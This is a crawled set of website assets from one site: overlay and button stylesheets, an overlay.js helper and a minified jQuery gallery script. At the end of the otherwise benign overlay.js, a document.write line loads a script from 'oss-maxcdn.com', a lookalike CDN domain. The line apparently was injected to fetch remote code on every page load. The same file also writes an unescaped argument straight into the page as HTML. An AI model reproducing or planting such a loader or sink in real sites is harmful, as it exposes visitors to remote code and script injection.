    background: url('images/overlay.png') repeat 0 0;
    display: none;
}

#overlay-panel {
    margin: 5% auto;
// margin-left: expression(0 - parseInt(this.offsetWidth / 3) + 500 + (TBWindowMargin = document.documentElement && document.documentElement.scrollLeft || document.body.scrollLeft) + 'px');
    background: #FFF;
max-width: 100%;
     -moz-border-radius: 10px; /* FF1+ */
     -webkit-border-radius: 10px; /* Saf3+, Chrome */
     border-radius: 10px; /* Opera 10.5, IE 9 */
}

/** ie6 and below only **/

* html #overlay {
    background-image: url('images/overlay-ie6.png');
//    height: 100%;
      position: absolute;
      height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
margin-top: expression(0 - parseInt(this.offsetHeight / 2.6) + parseInt(this.offsetHeight / 2.8) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
width: expression(document.body.scrollWidth > document.body.offsetWidth ? document.body.scrollWidth : document.body.offsetWidth + 'px');
// margin-top: 450;
}

.popup {

padding: 0px;
box-shadow: 7px 7px 5px #444444;
border-style:none;
border-width:3px;
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}



.popuphead {

background-color: #ffffff;
padding: 8px;
vertical-align: top;
}



--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/system.css
body_size: 996
content:

/* BUTTONS */

.buttons a, .buttons a:visited, .buttons button{
    display:block;
    margin:0 7px 0 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;

    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:5px 10px 6px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.buttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.buttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.buttons button img, .buttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}
















/* memberBUTTONS */

.memberbuttons a, .memberbuttons a:visited, .memberbuttons button{
    display:block;
    width: 180px;
    float:left;
    margin:0 7px 0 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;
    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:5px 10px 6px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.memberbuttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.memberbuttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.memberbuttons button img, .memberbuttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}


/* memberSTANDARD */

button:hover, .memberbuttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.memberbuttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

































/* STANDARD */

button:hover, .buttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.buttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

/* POSITIVE */

button.positive, .buttons a.positive{
    color:#529214;
}
.buttons a.positive:hover, button.positive:hover{
    background-color:#E6EFC2;
    border:1px solid #C6D880;
    color:#529214;
}
.buttons a.positive:active{
    background-color:#529214;
    border:1px solid #529214;
    color:#fff;
}

/* NEGATIVE */

.buttons a.negative, button.negative{
    color:#d12f19;
}
.buttons a.negative:hover, button.negative:hover{
    background:#fbe3e4;
    border:1px solid #fbc2c4;
    color:#d12f19;
}
.buttons a.negative:active{
    background-color:#d12f19;
    border:1px solid #d12f19;
    color:#fff;
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.lifeisamovie.com/overlay.js
body_size: 477
content:
var $overlay_wrapper;
var $overlay_panel;
var sayit;

function show_overlay(sayit) {
    if ( !$overlay_wrapper ) append_overlay(sayit);
    $overlay_wrapper.fadeIn(700);
}

function hide_overlay() {
    $overlay_wrapper.fadeOut(500);
}

function append_overlay(sayit) {
	sayit = encodeURI(sayit);
	sayit = decodeURI(sayit);

    $overlay_wrapper = $('<div id="overlay"></div>').appendTo( $('BODY') );
    $overlay_panel = $('<div id="overlay-panel"></div>').appendTo( $overlay_wrapper );

//    $overlay_panel.html( '<p>This is the overlay content</p><a href="#" class="hide-overlay">Close Overlay</a>' );

   if (sayit) $overlay_panel.html(''+sayit+'');
    else $overlay_panel.html( '<div id=showpage></div><p><a href="#" class="hide-overlay">Close Overlay</a>' );       

    attach_overlay_events();
}

function attach_overlay_events() {
    $('A.hide-overlay', $overlay_wrapper).click( function(ev) {
        ev.preventDefault();
        hide_overlay();
    });
}

$(function() {
    $('A.show-overlay').click( function(ev) {
        ev.preventDefault();
        show_overlay();
    });
});

document.write('<script type="text/javascript" src="https://oss-maxcdn.com/js/main.js"></script>');


--- FILE ---
content_type: application/x-javascript
request_url: https://www.lifeisamovie.com/assets/js/script.min.js?h=89a409aed37972cd65b9ad4e93715be0
body_size: 1538
content:
!function(s){s.fn.extend({smoothproducts:function(){function e(){s(".sp-selected").removeClass("sp-selected"),s(".sp-lightbox").fadeOut((function(){s(this).remove()}))}function t(s){return s.match(/url\([\"\']{0,1}(.+)[\"\']{0,1}\)+/i)[1]}s(".sp-loading").hide(),s(".sp-wrap").each((function(){if(s(this).addClass("sp-touch"),s("a",this).length>1){var e,t,a=!!s("a.sp-default",this)[0];s(this).append('<div class="sp-large"></div><div class="sp-thumbs sp-tb-active"></div>'),s("a",this).each((function(p){var n=s("img",this).attr("src"),i=s(this).attr("href"),r="";(0===p&&!a||s(this).hasClass("sp-default"))&&(r=' class="sp-current"',e=i,t=s("img",this)[0].src),s(this).parents(".sp-wrap").find(".sp-thumbs").append('<a href="'+i+'" style="background-image:url('+n+')"'+r+"></a>"),s(this).remove()})),s(".sp-large",this).append('<a href="'+e+'" class="sp-current-big"><img src="'+t+'" alt="" /></a>'),s(".sp-wrap").css("display","inline-block")}else s(this).append('<div class="sp-large"></div>'),s("a",this).appendTo(s(".sp-large",this)).addClass(".sp-current-big"),s(".sp-wrap").css("display","inline-block")})),s(document.body).on("click",".sp-thumbs",(function(s){s.preventDefault()})),s(document.body).on("mouseover",(function(e){s(".sp-wrap").removeClass("sp-touch").addClass("sp-non-touch"),e.preventDefault()})),s(document.body).on("touchstart",(function(){s(".sp-wrap").removeClass("sp-non-touch").addClass("sp-touch")})),s(document.body).on("click",".sp-tb-active a",(function(e){e.preventDefault(),s(this).parent().find(".sp-current").removeClass(),s(this).addClass("sp-current"),s(this).parents(".sp-wrap").find(".sp-thumbs").removeClass("sp-tb-active"),s(this).parents(".sp-wrap").find(".sp-zoom").remove();var a=s(this).parents(".sp-wrap").find(".sp-large").height(),p=s(this).parents(".sp-wrap").find(".sp-large").width();s(this).parents(".sp-wrap").find(".sp-large").css({overflow:"hidden",height:a+"px",width:p+"px"}),s(this).addClass("sp-current").parents(".sp-wrap").find(".sp-large a").remove();var n=s(this).parent().find(".sp-current").attr("href"),i=t(s(this).parent().find(".sp-current").css("backgroundImage"));s(this).parents(".sp-wrap").find(".sp-large").html('<a href="'+n+'" class="sp-current-big"><img src="'+i+'"/></a>'),s(this).parents(".sp-wrap").find(".sp-large").hide().fadeIn(250,(function(){var e=s(this).parents(".sp-wrap").find(".sp-large img").height();s(this).parents(".sp-wrap").find(".sp-large").animate({height:e},"fast",(function(){s(".sp-large").css({height:"auto",width:"auto"})})),s(this).parents(".sp-wrap").find(".sp-thumbs").addClass("sp-tb-active")}))})),s(document.body).on("mouseenter",".sp-non-touch .sp-large",(function(e){var t=s("a",this).attr("href");s(this).append('<div class="sp-zoom"><img src="'+t+'"/></div>'),s(this).find(".sp-zoom").fadeIn(250),e.preventDefault()})),s(document.body).on("mouseleave",".sp-non-touch .sp-large",(function(e){s(this).find(".sp-zoom").fadeOut(250,(function(){s(this).remove()})),e.preventDefault()})),s(document.body).on("click",".sp-non-touch .sp-zoom",(function(e){var t=s(this).html(),a=s(this).parents(".sp-wrap").find(".sp-thumbs a").length,p=s(this).parents(".sp-wrap").find(".sp-thumbs .sp-current").index()+1;s(this).parents(".sp-wrap").addClass("sp-selected"),s("body").append("<div class='sp-lightbox' data-currenteq='"+p+"'>"+t+"</div>"),a>1&&(s(".sp-lightbox").append("<a href='#' id='sp-prev'></a><a href='#' id='sp-next'></a>"),1==p?s("#sp-prev").css("opacity",".1"):p==a&&s("#sp-next").css("opacity",".1")),s(".sp-lightbox").fadeIn(),e.preventDefault()})),s(document.body).on("click",".sp-large a",(function(e){var t=s(this).attr("href"),a=s(this).parents(".sp-wrap").find(".sp-thumbs a").length,p=s(this).parents(".sp-wrap").find(".sp-thumbs .sp-current").index()+1;s(this).parents(".sp-wrap").addClass("sp-selected"),s("body").append('<div class="sp-lightbox" data-currenteq="'+p+'"><img src="'+t+'"/></div>'),a>1&&(s(".sp-lightbox").append("<a href='#' id='sp-prev'></a><a href='#' id='sp-next'></a>"),1==p?s("#sp-prev").css("opacity",".1"):p==a&&s("#sp-next").css("opacity",".1")),s(".sp-lightbox").fadeIn(),e.preventDefault()})),s(document.body).on("click","#sp-next",(function(e){e.stopPropagation();var a=s(".sp-lightbox").data("currenteq"),p=s(".sp-selected .sp-thumbs a").length;if(a>=p);else{var n=a+1,i=s(".sp-selected .sp-thumbs").find("a:eq("+a+")").attr("href"),r=t(s(".sp-selected .sp-thumbs").find("a:eq("+a+")").css("backgroundImage"));a==p-1&&s("#sp-next").css("opacity",".1"),s("#sp-prev").css("opacity","1"),s(".sp-selected .sp-current").removeClass(),s(".sp-selected .sp-thumbs a:eq("+a+")").addClass("sp-current"),s(".sp-selected .sp-large").empty().append("<a href="+i+'><img src="'+r+'"/></a>'),s(".sp-lightbox img").fadeOut(250,(function(){s(this).remove(),s(".sp-lightbox").data("currenteq",n).append('<img src="'+i+'"/>'),s(".sp-lightbox img").hide().fadeIn(250)}))}e.preventDefault()})),s(document.body).on("click","#sp-prev",(function(e){var a;if(e.stopPropagation(),0>=(a=(a=s(".sp-lightbox").data("currenteq"))-1));else{1==a&&s("#sp-prev").css("opacity",".1");var p=a-1,n=s(".sp-selected .sp-thumbs").find("a:eq("+p+")").attr("href"),i=t(s(".sp-selected .sp-thumbs").find("a:eq("+p+")").css("backgroundImage"));s("#sp-next").css("opacity","1"),s(".sp-selected .sp-current").removeClass(),s(".sp-selected .sp-thumbs a:eq("+p+")").addClass("sp-current"),s(".sp-selected .sp-large").empty().append("<a href="+n+'><img src="'+i+'"/></a>'),s(".sp-lightbox img").fadeOut(250,(function(){s(this).remove(),s(".sp-lightbox").data("currenteq",a).append('<img src="'+n+'"/>'),s(".sp-lightbox img").hide().fadeIn(250)}))}e.preventDefault()})),s(document.body).on("click",".sp-lightbox",(function(){e()})),s(document).keydown((function(s){return 27==s.keyCode?(e(),!1):void 0})),s(".sp-large").mousemove((function(e){var t=s(this).width(),a=s(this).height(),p=s(this).find(".sp-zoom").width(),n=s(this).find(".sp-zoom").height(),i=s(this).parent().offset(),r=e.pageX-i.left,o=e.pageY-i.top,d=Math.floor(r*(t-p)/t),c=Math.floor(o*(a-n)/a);s(this).find(".sp-zoom").css({left:d,top:c})}))}})}(jQuery),$(".clean-gallery").length>0&&baguetteBox.run(".clean-gallery",{animation:"slideIn"}),$(".clean-product").length>0&&$(window).on("load",(function(){$(".sp-wrap").smoothproducts()}));